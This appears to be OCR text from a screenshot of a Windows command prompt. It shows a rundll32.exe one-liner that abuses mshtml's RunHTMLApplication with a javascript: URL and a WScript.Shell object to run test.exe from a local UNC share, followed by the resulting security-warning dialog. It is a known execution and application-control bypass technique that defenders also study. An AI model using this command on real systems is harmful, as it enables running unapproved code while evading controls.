 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\a>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.wri
te();new%20ActiveXObject("WScript.Shell").Run("\\\\127.0.0.1\\c$\\test\\test.exe
")
C:\Users\a>
Open File - Security Warning
The publisher could not be verified.  Are you sure you want to
run this software?
Name: \\127.0.0.1\c$\test\test.exe
Publisher: Unknown Publisher
Type: Application
From: \\127.0.0.1\c$\test\test.exe
Run Cancel
This file does not have a valid digital signature that verifies its
publisher.  You should only run software from publishers you trust.
How can I decide what software to run?